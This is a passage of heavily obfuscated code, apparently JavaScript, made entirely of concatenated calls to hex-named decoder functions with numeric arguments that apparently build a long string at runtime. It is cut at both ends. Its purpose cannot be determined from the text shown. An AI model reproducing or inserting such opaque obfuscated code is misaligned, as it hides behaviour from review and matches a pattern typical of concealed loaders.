x8ad,0x957,0x4b7)+O00O00911F_0x301314(0x11b9,0xf9a,0x8d1,0xde7,0xfcb)+O00O00911F_0x96d9cf(0x1896,0xbce,0x1878,0x1a5f,0x1315)+O00O00911F_0xbc3d7d(0xc87,0x17e4,0x7e1,0x11b0,0x1234)+O00O00911F_0x96d9cf(0xfe6,0x1268,0x1976,0xc29,0xdc8)+O00O00911F_0x301314(0xb55,0x7e7,0x1388,0x24d,0x1100)+O00O00911F_0x96d9cf(0x4dd,-0x1bb,0x977,-0xc3,-0x41e)+O00O00911F_0x301314(0x15a8,0x15a2,0x136f,0x1640,0x137d)+O00O00911F_0xbc3d7d(0xc44,0x1a30,0x7b5,0x856,0xa0)+O00O00911F_0x96d9cf(0x10f4,0x174c,0x19d8,0x126c,0x1c22)+O00O00911F_0x2a49d6(0x1054,0x1d8f,0x1180,0x1fcd,0x2c04)+O00O00911F_0x301314(0x1dc,-0x54d,0xd,-0x269,-0x335)+O00O00911F_0x96d9cf(0x1792,0x18e4,0x1946,0xd52,0x1b05)+O00O00911F_0xbc3d7d(0x16e7,0x206f,0x23e1,0x1bec,0x1fe7)+O00O00911F_0x301314(0x385,0x444,0x84b,-0x301,0x430)+O00O00911F_0x96d9cf(0x166b,0xfb1,0x144e,0x1293,0xf71)+O00O00911F_0xbc3d7d(0xc50,0xa97,0x135f,0x106d,0x1107)+O00O00911F_0x96d9cf(0x1a66,0x18dc,0x11e9,0x1258,0x1b1b)+O00O00911F_0x2a49d6(-0x648,0x663,0x129,0x10c3,0x139f)+O00O00911F_0xbc3d7d(0x16e7,0xdb0,0xad1,0x118a,0x1a11)+O00O00911F_0x301314(0xcc9,0x17c4,-0x215,0xbda,0x964)+O00O00911F_0x2a49d6(0x18a6,0x125f,0x17f9,0x847,0xd80)+O00O00911F_0x1fd229(0xa32,0x37b,0xc60,0x10cb,0x313)+O00O00911F_0x96d9cf(0xeee,0x13b3,0x371,0xe04,0xade)+O00O00911F_0xbc3d7d(0x478,-0x9a3,0x237,0x81d,0x82b)+O00O00911F_0x1fd229(0x292a,0x2bc1,0x1ccf,0x16cf,0x1d04)+O00O00911F_0x1fd229(0x292f,0x1e9c,0x1ccf,0x2109,0x2264)+O00O00911F_0xbc3d7d(0x104d,0x15f4,0x1176,0x5fc,0x6e6)+O00O00911F_0x1fd229(0xcd0,0xb62,0x165e,0x20d9,0x7d3)+O00O00911F_0x96d9cf(0xcfb,0x314,-0xd1,0x154b,-0xd7)+O00O00911F_0x96d9cf(0x1a66,0xe51,0x2794,0x1963,0xbf1)+O00O00911F_0xbc3d7d(0x476,0x1050,0xce2,0xea2,-0xec)+O00O00911F_0x2a49d6(0xf06,0x18d4,0x11a1,0x2233,0xc0d)+O00O00911F_0x1fd229(0x1d24,0x1d20,0x1708,0x1c41,0x1846)+O00O00911F_0x1fd229(0xe3b,-0xfd,0x851,0x5cb,0x44d)+O00O00911F_0x1fd229(0x11a2,0x586,0x115f,0x135b,0x70a)+O00O00911F_0x2a49d6(-0x885,0x390,0x977,0x605,0x1c3)+O00O00911F_0x2a49d6(0x15e8,0xf42,0x678,0x10be,0x1722)+O00O00911F_0xbc3d7d(0x295,0x682,-0x828,0x18e,-0x49f)+O00O00911F_0x2a49d6(-0x60b,0x4cc,0xfbd,0x53b,-0x104)+O00O00911F_0x1fd229(0x697,0xcf1,0x1036,0xd2c,0x8e1)+O00O00911F_0x301314(0x18df,0xb69,0x199e,0x133f,0x1277)+O00O00911F_0x1fd229(0xcb3,0x120f,0xa5e,0x9b1,-0x2cb)+O00O00911F_0x301314(0x160b,0x11f0,0x1140,0xe3a,0x8ee)+O00O00911F_0x96d9cf(0x11cb,0x5ff,0x1ceb,0x1f4b,0x727)+O00O00911F_0xbc3d7d(0x269,0x38c,-0x8f8,-0x1fb,-0x473)+O00O00911F_0x301314(0x12d5,0x1e53,0x1a74,0xd21,0x1485)+O00O00911F_0x1fd229(0x1c03,0x1ecf,0x1a1c,0xe3e,0x226d)+O00O00911F_0x2a49d6(-0x480,0x81e,0x1153,0xe53,-0x482)+O00O00911F_0x1fd229(0x2930,0x2b99,0x1ccf,0x1e7c,0x258d)+O00O00911F_0x301314(0x195d,0x171f,0x21c2,0x1dd9,0x2225)+O00O00911F_0x2a49d6(0x180d,0x186e,0x14bf,0xd32,0x1efe)+O00O00911F_0x301314(0x12dd,0x1c3d,0x987,0x1c21,0x2016)+O00O00911F_0x2a49d6(0x25ca,0x1c71,0x13cb,0x2006,0x12bd)+O00O00911F_0x2a49d6(0x1124,0x87c,0x3ea,0x4d3,0xfe3)+O00O00911F_0x1fd229(0x1c3f,0x1d57,0x1c35,0x1ad8,0xdb8)+O00O00911F_0x2a49d6(0x15c4,0x1084,0xbf2,0x1b30,0x1ad7)+O00O00911F_0x96d9cf(0x1584,0x1f1d,0xe08,0x724,0x887)+O00O00911F_0x301314(0xff6,0x1e94,0xb9c,0x1907,0x665)+O00O00911F_0x301314(0xc,0x256,0x403,-0xc8,-0x622)+O00O00911F_0x1fd229(0x9db,0x11b5,0x792,0x6be,0x3bc)+O00O00911F_0x96d9cf(0x1816,0xa36,0x26e6,0x174c,0x1a78)+O00O00911F_0xbc3d7d(0x59a,0x1024,0xd05,0xfe8,0x134b)+O00O00911F_0x96d9cf(0x1e8,0x546,0xe21,-0xbdd,0xb8f)+O00O00911F_0x301314(0x1b7a,0xf31,0x1f70,0x29cd,0x213b)+O00O00911F_0x96d9cf(0x1059,0x283,0xde3,0xfd8,0x1ca)+O00O00911F_0x96d9cf(0x7a4,-0x555,0xf8b,0x1218,0x42)+O00O00911F_0x301314(0x7e8,0xa57,0x2e,0xdda,0x13a9)+O00O00911F_0x301314(0xa2a,0x1157,0x1721,0x164f,0x1267)+O00O00911F_0x96d9cf(0x17a7,0x1a0a,0xc90,0x11af,0x1b63)+O00O00911F_0x2a49d6(-0xad5,0x214,0x43b,-0x497,-0xa7e)+O00O00911F_0x96d9cf(0x1f7,0xb48,-0x602,0x89,0xa5b)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x1918,0x2c07,0x17f3)+O00O00911F_0x1fd229(0x2960,0x28bc,0x20b0,0x2990,0x1cbd)+O00O00911F_0x301314(0xa4,-0x67,0xe8a,0x2ea,-0x8c)+O00O00911F_0x96d9cf(0x16d,0x253,-0x368,0xbc8,0x2e5)+O00O00911F_0x2a49d6(0x1035,0x9f6,0x1620,0x75a,0x147c)+O00O00911F_0x96d9cf(0xa78,0x15a8,0x9c7,-0xce,0xfae)+O00O00911F_0x1fd229(0x2231,0x1739,0x17fa,0x238a,0x1a59)+O00O00911F_0x301314(-0x148,0xb0,0x1f8,0x3c3,0x7dd)+O00O00911F_0x2a49d6(0xd5c,0xc7d,0x5fa,0xd30,0xc9f)+O00O00911F_0x2a49d6(0x1185,0xb09,0x64b,0x13a0,0xa80)+O00O00911F_0x301314(0xd66,0x1454,0x248,0x8cd,0x13b0)+O00O00911F_0x96d9cf(0x924,0xef9,0x9ad,0x161a,0x10c2)+O00O00911F_0x301314(0x2c8,-0x27e,0x5ca,0xd71,0x3ea)+O00O00911F_0x1fd229(0x85c,0x17a8,0xca3,0x10b3,-0x250)+O00O00911F_0x96d9cf(0x1395,0xe8a,0xa96,0x1550,0xea2)+O00O00911F_0x2a49d6(0x8bc,0x45d,0x332,0xd48,0x11a3)+O00O00911F_0x96d9cf(0xa41,0xba7,0xdb9,0x2d7,0x7b6)+O00O00911F_0x96d9cf(0x2f5,0xfab,-0x4,-0x66,0x65d)+O00O00911F_0xbc3d7d(0xee0,0x1928,0x213,0x1773,0x13cb)+O00O00911F_0xbc3d7d(0x1e9,-0xb1b,0xa73,0xac4,0x37a)+O00O00911F_0x301314(0x181d,0x1b08,0x177f,0xa80,0x1252)+O00O00911F_0x2a49d6(0x140b,0x89f,0x3b3,0x1124,-0x31a)+O00O00911F_0xbc3d7d(0x985,0xaeb,0x1375,0x50f,0x1366)+O00O00911F_0x96d9cf(0x10f2,0xaf5,0x1721,0x1710,0x19b3)+O00O00911F_0xbc3d7d(0x12df,0x1eb7,0x7fc,0x818,0xb84)+O00O00911F_0x2a49d6(0x14da,0xb09,0x11f,0x11de,0x17b6)+O00O00911F_0x2a49d6(0x136c,0x102f,0x12a4,0xfa2,0xe2d)+O00O00911F_0x2a49d6(0xa00,0xa66,-0x39b,0xb35,0x5f8)+O00O00911F_0x96d9cf(0x44f,0xcf3,-0x92b,-0x97e,0x932)+O00O00911F_0x2a49d6(0xee7,0x9bb,0x174d,0x2f8,0xd41)+O00O00911F_0xbc3d7d(0xb90,-0x166,0x42,0x6f2,0x1a7c)+O00O00911F_0xbc3d7d(0x93f,-0x2a3,0x4db,0xf80,-0x1a6)+O00O00911F_0xbc3d7d(0x1710,0x2248,0x2513,0x19b1,0x15b8)+O00O00911F_0x2a49d6(0x5aa,0xddb,0x1025,0xe04,0x12a2)+O00O00911F_0xbc3d7d(0x1c6f,0x27f0,0x2570,0x2368,0x17ef)+O00O00911F_0x1fd229(0x140f,0x154e,0xf28,0x1d51,0x666)+O00O00911F_0x301314(0x1a59,0x1a01,0x2770,0xcfc,0x2581)+O00O00911F_0xbc3d7d(0x1536,0x1549,0x18be,0x1f39,0xfdf)+O00O00911F_0x96d9cf(0x7a1,-0x1c6,-0x2d2,0xf6e,0x1626)+O00O00911F_0x2a49d6(0x727,0x3d6,0x12c8,0x112f,0x2a1)+O00O00911F_0x2a49d6(0xc26,0x1ae6,0x284d,0x1bf2,0x271d)+O00O00911F_0xbc3d7d(0x6b2,0xdd4,0x1274,0x1453,0x8a3)+O00O00911F_0x2a49d6(0x4cf,0xb72,0x134f,0xc05,0xff)+O00O00911F_0x301314(0xf6b,0xb26,0x118e,0xc6a,0x1297)+O00O00911F_0xbc3d7d(0x12df,0x92b,0x12a9,0x1b10,0x1681)+O00O00911F_0x96d9cf(0x9c7,0x730,0x12ab,0x76d,0x102f)+O00O00911F_0xbc3d7d(0xe42,0x13d0,0x1729,0x15b4,0xca0)+O00O00911F_0x301314(0x79d,0x380,-0x3e2,0x152b,0xd0a)+O00O00911F_0x301314(0x2c8,0x1069,0x639,-0x98b,0x11b7)+O00O00911F_0x1fd229(0x1539,0x2da,0xba7,0x9a2,0x112d)+O00O00911F_0x2a49d6(0xecd,0x28c,-0x3bb,0xa04,0x32f)+O00O00911F_0x2a49d6(-0x8c,0x63b,-0x56a,0x1110,-0x516)+O00O00911F_0x301314(0xb75,0xba4,0x1549,-0x3,0xe2f)+O00O00911F_0x1fd229(0x13f0,-0x75d,0x6c2,0x78,0x1323)+O00O00911F_0x301314(0x856,0x821,0xeb5,0x345,0x16cf)+O00O00911F_0x96d9cf(0x31b,0xcae,0xeaf,0x23b,0x9d3)+O00O00911F_0xbc3d7d(0x331,0xdf1,0xddd,0xd2f,0xf42))+(O00O00911F_0x301314(0x525,0x11e9,-0xbd,0x10df,-0x736)+O00O00911F_0x96d9cf(0x713,-0x4f6,0x140e,0xa98,-0xf9)+O00O00911F_0x96d9cf(0x10cf,0x1932,0x1bcb,0x54e,0x5a7)+O00O00911F_0x2a49d6(0x169c,0x14a4,0x865,0x1397,0x2332)+O00O00911F_0x1fd229(0x115d,0x802,0x9a4,0x6b0,-0x55)+O00O00911F_0x96d9cf(0xf6e,0x752,0xbd4,0xf6c,0x7d9)+O00O00911F_0x96d9cf(0xb4d,-0x299,0x10b7,0x12b7,0x1f3)+O00O00911F_0x301314(0xc7b,0x6d7,0x185e,0xa1e,0x1029)+O00O00911F_0xbc3d7d(0xc30,0xac0,0xa13,0x15c2,0x1ad1)+O00O00911F_0xbc3d7d(0x754,0x1090,0xcca,-0x73c,-0x2ab)+O00O00911F_0x1fd229(0x27be,0x110f,0x1d96,0x28e2,0x1dc9)+O00O00911F_0x301314(0x17aa,0x1690,0x1a5b,0x2464,0xe3c)+O00O00911F_0x1fd229(0x1980,0x11bc,0x176f,0x16f0,0x23c4)+O00O00911F_0xbc3d7d(0xa16,-0x9a,0xa2c,0x145b,0xc89)+O00O00911F_0xbc3d7d(0x7c2,0x66b,0xc9b,0x106c,0x2fd)+O00O00911F_0x2a49d6(0x2fa,0x7ee,0x1157,-0x38c,0x230)+O00O00911F_0xbc3d7d(0x668,-0x85f,-0x486,-0x202,0x286)+O00O00911F_0x1fd229(0xa0f,0x2006,0x160c,0x1d97,0xd10)+O00O00911F_0x96d9cf(0x1b1f,0x1cc3,0xf4b,0x138f,0x29e8)+O00O00911F_0x2a49d6(0x117e,0x2c7,-0x6c5,-0x407,-0x104)+O00O00911F_0x301314(0x856,0x1204,0xf8e,0x5d0,0x1639)+O00O00911F_0x2a49d6(0x550,0x45d,0x407,0x121c,0x85e)+O00O00911F_0xbc3d7d(0x331,0x11bb,0x1154,-0xa44,0x403)+O00O00911F_0x301314(0x525,-0xef,0x383,0x988,-0x1ca)+O00O00911F_0x2a49d6(0xed3,0x855,0x567,0x263,0x89a)+O00O00911F_0xbc3d7d(0x1024,0xff0,0xf34,0x1a4e,0x761)+O00O00911F_0xbc3d7d(0x140,0x86d,-0x1a6,-0xb62,0xf84)+O00O00911F_0xbc3d7d(0x3bc,0xdb1,0x1214,-0x46f,-0xad5)+O00O00911F_0x301314(0xde7,0x14ae,0x7a2,0x17f6,0x524)+O00O00911F_0x1fd229(0x1865,0x871,0x108a,0xce6,0x1e8c)+O00O00911F_0x2a49d6(0x1969,0xf44,0x1ba1,0x4a0,0x15d7)+O00O00911F_0xbc3d7d(0xc30,0xddd,0x15ca,-0x1d3,0xaec)+O00O00911F_0xbc3d7d(0x754,0xb46,0xe36,-0x14f,-0x12c)+O00O00911F_0x96d9cf(0x1859,0x21be,0xfd6,0xfb1,0x1fc5)+O00O00911F_0x301314(0x17aa,0xa56,0xc93,0x16c6,0x2014)+O00O00911F_0xbc3d7d(0x1187,0x1530,0x1420,0x1752,0x204a)+O00O00911F_0x2a49d6(0x160,0xc03,0x1f1,0xade,0x784)+O00O00911F_0x2a49d6(-0x37f,0x9af,0x122a,0xc21,-0x3c2)+O00O00911F_0x1fd229(0x82e,0x75c,0xbe9,0x1eb,0xd3d)+O00O00911F_0xbc3d7d(0x668,0x1073,-0x4cc,0x79d,0x59)+O00O00911F_0x2a49d6(0x837,0x1211,0x1254,0x1a97,0x168c)+O00O00911F_0x2a49d6(0x29a,0x49b,-0xea,-0x3ee,0xedf)+O00O00911F_0xbc3d7d(0xda,-0xca3,-0xdd,0xba4,0x573)+O00O00911F_0x1fd229(0xfc4,0x12cd,0xf1a,0x9bb,0x12db)+O00O00911F_0xbc3d7d(0x270,0x1104,-0x4d1,-0xc44,0xfe4)+O00O00911F_0x301314(0x255,-0x7ce,0x8df,-0x1a,-0x4a2)+O00O00911F_0x2a49d6(0x108e,0x7ee,0x144a,0x2b7,0x9fe)+O00O00911F_0x1fd229(0xfce,0xd26,0xc50,0xba3,0x85a)+O00O00911F_0x96d9cf(0x10cf,0x13a5,0x55d,0x1128,0x12f3)+O00O00911F_0x96d9cf(0x2f3,-0x8c4,0xef4,-0x1c8,0x80c)+O00O00911F_0x1fd229(0x62,0x15f5,0x9a4,0x1359,0x1838)+O00O00911F_0x2a49d6(0x1f99,0x10b0,0x94c,0x19fc,0x46d)+O00O00911F_0x301314(0x9c6,-0x24b,0x18b7,0xd21,-0x38a)+O00O00911F_0x96d9cf(0xe02,0x1556,0x144a,0x152c,0xb4d)+O00O00911F_0x1fd229(0x19d4,0x202b,0x1218,0x1ef6,0x10c7)+O00O00911F_0x2a49d6(0x17d0,0x941,0x14eb,0x10c1,0xa7d)+O00O00911F_0x1fd229(0x12c0,0x13f5,0x1d96,0x252e,0x19b8)+O00O00911F_0x96d9cf(0x1931,0x1983,0x12f9,0x1514,0x1a7f)+O00O00911F_0x301314(0x10ab,0xd80,0xdcb,0x1f41,0xa17)+O00O00911F_0xbc3d7d(0xa16,0xc8a,0x4a4,0x4cf,0x17b9)+O00O00911F_0xbc3d7d(0x7c2,0xc40,0xc31,0xe6b,-0x6be)+O00O00911F_0x1fd229(0xa99,0xa7d,0xbe9,0x1a3e,0xd15)+O00O00911F_0x301314(0x58c,0xe0c,0x38b,0x12b5,0x2d8)+O00O00911F_0x96d9cf(0x10cf,0x1362,0x4e1,0x248,0xc3b)+O00O00911F_0x2a49d6(0x4cf,0x124e,0x20ea,0x210b,0x1e04)+O00O00911F_0xbc3d7d(0xda,0x91c,0x25c,-0x276,0x9a2)+O00O00911F_0x1fd229(0x1918,0x1c19,0xf1a,0x1360,0x69e)+O00O00911F_0x301314(0x194,-0x580,-0x932,0xb7,-0x6e9)+O00O00911F_0x96d9cf(0x3dc,0xc58,-0x4f5,0x146,0x1152)+O00O00911F_0x301314(0x525,-0x30d,0xab3,0x838,0x2cc)+O00O00911F_0x301314(0x58c,-0x8d8,0xc67,-0x238,-0x28a)+O00O00911F_0x96d9cf(0x10cf,0x1aac,0x1ef4,0x1f57,0x8f1)+O00O00911F_0x96d9cf(0x553,0x112f,0xc68,0x11be,0xc56)+O00O00911F_0x1fd229(0xc99,0x54f,0x9a4,0x2c7,0x186)+O00O00911F_0xbc3d7d(0xec3,0x531,0x17c,0x1b1f,0x119)+O00O00911F_0xbc3d7d(0xaa2,0x2f5,0xef8,0x12ee,0x789)+O00O00911F_0x301314(0xc7b,0xc2,0x17b4,0x384,0x1671)+O00O00911F_0xbc3d7d(0xc30,0x5ad,0x1641,0x19c3,0x304)+O00O00911F_0x2a49d6(0x149c,0x941,-0x351,-0x387,0x6fa)+O00O00911F_0x1fd229(0x1c2e,0x2995,0x1d96,0x1779,0x128f)+O00O00911F_0x96d9cf(0x1931,0x2510,0x1008,0x2276,0x231e)+O00O00911F_0x1fd229(0x2617,0xf62,0x176f,0x1684,0x1095)+O00O00911F_0xbc3d7d(0xa16,-0x1b6,-0x291,0xbfb,0xd57)+O00O00911F_0x2a49d6(0xae3,0x9af,0x139a,-0x457,-0x164)+O00O00911F_0x2a49d6(0x126a,0x7ee,0x1ce,0x10e4,0x14e1)+O00O00911F_0xbc3d7d(0x668,0x922,0x7b4,-0xaf,0x1097)+O00O00911F_0x1fd229(0x20f0,0x24e7,0x160c,0x218b,0x1563)+O00O00911F_0xbc3d7d(0xe74,0x136e,0x1555,0x1962,0x2e8)+O00O00911F_0x1fd229(0x8fe,0x1491,0x6c2,0xc99,0x53d)+O00O00911F_0x1fd229(0xf4b,0x68d,0xf1a,0x695,0x167e)+O00O00911F_0x96d9cf(0x31b,0x386,-0x965,-0xae2,0x16d)+O00O00911F_0xbc3d7d(0x331,0x195,0xc2e,0x2fa,-0x95e)+O00O00911F_0x301314(0x525,-0x921,0x3c1,0xce0,0x84f)+O00O00911F_0x2a49d6(0xbec,0x855,-0xdd,0x467,0x376)+O00O00911F_0x2a49d6(0x1c17,0x1211,0x13ac,0x160b,0xc78)+O00O00911F_0x96d9cf(0x151b,0xdbc,0x992,0x1674,0x66e)+O00O00911F_0x2a49d6(0x110,0x5a9,-0x773,-0x369,0xc1)+O00O00911F_0x2a49d6(0x1113,0x10b0,0x262,0x10d4,0xff3)+O00O00911F_0x96d9cf(0xb4d,0x868,-0x28d,0x144e,0x9cc)+O00O00911F_0x1fd229(0x4ae,0x1292,0x133f,0x17b6,0x13ed)+O00O00911F_0x96d9cf(0xcdb,0xcba,0xa53,0x16cc,0x128c)+O00O00911F_0x301314(0x678,0x4fd,0xb1b,0x125d,0x7d4)+O00O00911F_0x2a49d6(0x193b,0x199b,0xbbc,0x151d,0x26bc)+O00O00911F_0x2a49d6(0xe65,0x1a73,0x1033,0xedc,0x1f92)+O00O00911F_0x2a49d6(0x1794,0x1374,0x1a0b,0x9f0,0x17b9)+O00O00911F_0x301314(0x93a,0x9d0,0x10ce,0x137a,-0x8e)+O00O00911F_0x96d9cf(0x86d,0x503,-0xc5,-0x1f8,0xd2f)+O00O00911F_0x301314(0x525,-0x7a9,-0x62e,0xfdf,0x1322)+O00O00911F_0x301314(0x58c,-0x6a2,-0x183,-0x4a2,0x8f5)+O00O00911F_0xbc3d7d(0x1024,0x1c65,0x145e,0x1b01,0x8ea)+O00O00911F_0x1fd229(0x1a93,0x79c,0x12f2,0x1df4,0xc57)+O00O00911F_0x1fd229(0x17d3,-0x277,0xb86,0x1908,0x129a)+O00O00911F_0x1fd229(0x2b,0x8c6,0xf04,0x1cf4,0xfbd)+O00O00911F_0xbc3d7d(0x1988,0x13d6,0x1a5f,0x2866,0x185a)+O00O00911F_0x2a49d6(0x1103,0x419,0xf21,-0x12e,0x2d9)+O00O00911F_0x301314(0x134f,0x1e57,0xb54,0x20ed,0x505)+O00O00911F_0xbc3d7d(0x1c6,0xdd9,-0x85c,0xaa0,-0x810)+O00O00911F_0x301314(0x1ad3,0x1c5e,0x1b77,0x11b3,0xc99)+O00O00911F_0xbc3d7d(0xd76,0x1039,0x39b,0xf0b,0x2a2)+O00O00911F_0xbc3d7d(0x8cf,0xb7e,0x561,0x38,0x116)+O00O00911F_0x1fd229(0x25b0,0x283a,0x1a13,0x1092,0x1a69)+O00O00911F_0xbc3d7d(0x1802,0x25a6,0x10f9,0x25fb,0x108e)+O00O00911F_0x2a49d6(0xb2e,0x1317,0xf28,0x1f9e,0xfad)+O00O00911F_0x301314(0x3a5,0x1040,-0x6ac,-0x62e,-0x1ed)+O00O00911F_0x1fd229(0x1205,0x1239,0x963,0xced,0x119b)+O00O00911F_0x301314(0x15c9,0x1806,0x84d,0x701,0x1e71)+O00O00911F_0x2a49d6(0x1bda,0x1b8a,0x1a51,0x20f1,0x2933)+O00O00911F_0xbc3d7d(0x1b25,0x280c,0x20c7,0x2967,0x2269)+O00O00911F_0x96d9cf(0x1457,0x1b7c,0x716,0x1a85,0x1454)+O00O00911F_0x1fd229(0x22b5,0xe8c,0x1781,0x1987,0xef1)+O00O00911F_0x96d9cf(0x2d5,-0x6cc,0xca8,-0x35,-0xe0)+O00O00911F_0xbc3d7d(0x100a,0x243,0x1683,0x1540,0x1969)+O00O00911F_0x1fd229(0xc84,0x10fe,0x1168,0x1923,0x14b3)+O00O00911F_0x2a49d6(0xf22,0x1c70,0xdc6,0x20d7,0x27b6)+O00O00911F_0x1fd229(0x1434,0x7f8,0x72a,0x899,0x44c)+O00O00911F_0xbc3d7d(0x1d6,0xc20,0x1e6,-0xc44,0x9c)+O00O00911F_0xbc3d7d(0x17b9,0x2380,0xc7b,0x1562,0x9af)+O00O00911F_0xbc3d7d(0x1be,0x56b,-0x8ef,0xf5b,0xaf5)+O00O00911F_0x96d9cf(0xf42,0x2d5,0xfe0,0x695,0x268)+O00O00911F_0x2a49d6(-0xf9,0x79c,0x14c6,0xfdc,0xd85)+O00O00911F_0x301314(0xdf5,0x1ac1,0x666,0x1ca0,0xc6)+O00O00911F_0x96d9cf(0x11e3,0x1e80,0x10e2,0x15e9,0x1513)+O00O00911F_0x1fd229(0x11c7,0x18ff,0xe4f,0x1639,0x19f0)+O00O00911F_0xbc3d7d(0xde1,0x17cb,0x1989,0x8fb,0x1818)+O00O00911F_0x96d9cf(0x9c7,-0x183,-0x2ae,-0x89,0x9fe)+O00O00911F_0x301314(0xd66,0xeec,0x1f3,0x230,0xc0d)+O00O00911F_0x2a49d6(0x2b12,0x1c69,0x1700,0x11f0,0x128a)+O00O00911F_0x2a49d6(0x123f,0xdd0,-0x117,0x1127,0x1b8e)+O00O00911F_0x2a49d6(0x279,0x1084,0x15cc,0x14f6,0x1867)+O00O00911F_0xbc3d7d(0x5af,0xf3c,0x4c7,0xe32,0xa83)+O00O00911F_0x96d9cf(0xf7c,0xc7,0x6f6,0x15e7,0x1786)+O00O00911F_0x96d9cf(0xc95,-0xf9,0x32,0x696,0x9a8)+O00O00911F_0xbc3d7d(0x478,0xb1a,0x1117,0x5e0,0xb32)+O00O00911F_0x96d9cf(0x1792,0x140b,0x1658,0x12e4,0x2218)+O00O00911F_0x301314(0x19b0,0x248f,0x1500,0x2333,0x12b3)+O00O00911F_0xbc3d7d(0xb5a,-0x2dd,0x1353,0xe44,0xf28)+O00O00911F_0x301314(0x840,0x71b,0x826,0x13f7,0x1bf)+O00O00911F_0x96d9cf(0xeed,0xf15,0xe91,0x4d0,0x418)+O00O00911F_0x96d9cf(0x12a4,0x15e4,0x20aa,0x1abd,0x41e)+O00O00911F_0x1fd229(0x706,0x6ae,0x11f0,0xf16,0x1c39)+O00O00911F_0x2a49d6(0x94c,0xfae,0x1a67,0xe14,0x1ad)+O00O00911F_0x96d9cf(0x1865,0xbd1,0x26ad,0x1385,0x2135)+O00O00911F_0x2a49d6(0x1368,0x1084,0xd9a,0x1325,0x1e31)+O00O00911F_0x96d9cf(0x65a,0xe25,0x135c,0xab1,0xd0a)+O00O00911F_0x301314(0xdf5,0xb6f,0x1aee,0x919,0x19fc)+O00O00911F_0xbc3d7d(0xbea,0x1a91,0x168c,0x89e,0x15e5)+O00O00911F_0x96d9cf(0x113f,0xd25,0x15f8,0x13f7,0x671)+O00O00911F_0x2a49d6(-0x6bb,0x12e,0x462,0x28e,0x2ee)+O00O00911F_0x1fd229(0x2553,0x28fe,0x206b,0x1fad,0x19e4)+O00O00911F_0x96d9cf(0x1792,0x1155,0x1fc1,0x1423,0x1c82)+O00O00911F_0x1fd229(0x27d6,0x1ee0,0x1ccf,0x18bb,0x1f72)+O00O00911F_0xbc3d7d(0xbe7,-0x15a,0x612,0x1318,0x272)+O00O00911F_0x96d9cf(0x1bcb,0x1545,0x28be,0x14d1,0x22e9)+O00O00911F_0x2a49d6(0x1ed7,0x15a6,0x719,0x15a8,0x2349)+O00O00911F_0x1fd229(0x1853,0x25fb,0x1c69,0x2137,0x1ac1)+O00O00911F_0x1fd229(0x14d1,0x20f5,0x19a1,0x10ee,0x2660)+O00O00911F_0xbc3d7d(0x15a,-0xbe1,-0xb8,0xc94,0x1a6)+O00O00911F_0x96d9cf(0xff0,0x114b,0x1749,0x281,0xa39)+O00O00911F_0x96d9cf(0x16e8,0x18aa,0xa2e,0x13bf,0x1e1c)+O00O00911F_0x2a49d6(0x137f,0x1084,0x2da,0xdb3,0xb08)+O00O00911F_0x301314(0x4d3,-0x69e,-0x1e4,0xf2f,0xc79)+O00O00911F_0x301314(0xdf5,0x14b6,0x1950,0xdca,0x505)+O00O00911F_0x301314(0x105c,0x442,0x49a,0x996,0x15e2)+O00O00911F_0x301314(0x2f,0x587,0x244,0xcb3,-0x8d9)+O00O00911F_0x1fd229(0xa39,0xa86,0x12d7,0x617,0x1cc5)+O00O00911F_0xbc3d7d(0x91c,0x1550,0x149d,0x793,0x3d8)+O00O00911F_0x1fd229(0x101c,0x1112,0x142a,0xb09,0x82e)+O00O00911F_0x1fd229(0x1363,0x2671,0x17e1,0x1325,0x1f0c)+O00O00911F_0x2a49d6(0x1ab5,0x149f,0x649,0x11f0,0x172f)+O00O00911F_0x1fd229(-0x3fc,0x1407,0x60a,0x10cb,-0x3be)+O00O00911F_0x2a49d6(0xdec,0x5a7,0x36d,0xa4f,0xa5d)+O00O00911F_0x1fd229(0x1f4f,0x14ff,0x206b,0x23d4,0x2b48)+O00O00911F_0x96d9cf(0x1792,0x2467,0xe32,0x184f,0xc81)+O00O00911F_0xbc3d7d(0x16e7,0x2143,0x1703,0x81b,0x1729)+O00O00911F_0x301314(0x197a,0xd29,0x18dd,0x170c,0xe66)+O00O00911F_0x301314(0x10bd,0xa75,0x74a,0x18b9,0x1a1e)+O00O00911F_0x1fd229(-0x410,0xa63,0x812,-0x511,0x153a)+O00O00911F_0x1fd229(0xd56,0x7e4,0x15f2,0x1a04,0x1524)+O00O00911F_0x2a49d6(0x97e,0x591,0xbf9,0x747,-0x284)+O00O00911F_0x301314(0xdfc,0x1b9d,0x1123,0x10f7,0xd0c))+(O00O00911F_0x96d9cf(0x9c7,0x341,0x89,0x665,0xefe)+O00O00911F_0x96d9cf(0xeed,0x1cbc,0x1c66,0x1c0a,0x6bc)+O00O00911F_0x96d9cf(0x924,0x12ae,0xe36,0x15e1,0xacc)+O00O00911F_0xbc3d7d(0x15bd,0x1588,0xe86,0xf14,0x18e2)+O00O00911F_0x2a49d6(0x488,0xa4e,0x157c,0xa26,0x985)+O00O00911F_0x1fd229(0x183a,0x291e,0x1d96,0x114e,0x20b1)+O00O00911F_0xbc3d7d(0x1886,0x2591,0x1ded,0x11aa,0x13bb)+O00O00911F_0x2a49d6(0xb5e,0x1374,0x786,0xcce,0x993)+O00O00911F_0x2a49d6(0x817,0xa25,0x1059,0xd6e,-0x3a5)+O00O00911F_0x301314(0x1068,0x1889,0xed2,0x1aeb,0x12bb)+O00O00911F_0x1fd229(0x1a9e,0xc5d,0xbac,0x8d2,0x64f)+O00O00911F_0xbc3d7d(0x124e,0x17c6,0x9d9,0x1047,0xb5b)+O00O00911F_0x2a49d6(0x2460,0x18d4,0x24e5,0xbb5,0x1d98)+O00O00911F_0x96d9cf(0x1792,0x24c1,0x13b0,0x982,0x129e)+O00O00911F_0x2a49d6(0xd07,0x71d,0x1606,0x1362,0xc4)+O00O00911F_0x301314(0x39a,-0x752,0x913,0xe95,-0xa4b)+O00O00911F_0x301314(0x160b,0x1f5f,0xbe0,0x1693,0x203c)+O00O00911F_0x1fd229(0x2f93,0x15af,0x2192,0x20c5,0x239e)+O00O00911F_0x1fd229(0x8e4,0xe8d,0xa00,0x952,0x828)+O00O00911F_0xbc3d7d(0xe97,0x2c9,0x1a8,0x1d72,0xcd6)+O00O00911F_0x2a49d6(-0x314,0x79c,-0x255,0x343,0x1629)+O00O00911F_0x96d9cf(0x426,0x23b,-0x772,0x8f,0xe2c)+O00O00911F_0x1fd229(0x1326,0x737,0x99b,0xbab,0x29a)+O00O00911F_0xbc3d7d(0x1056,0x578,0x1976,0x1a3,0x622)+O00O00911F_0x96d9cf(0xee0,0xaf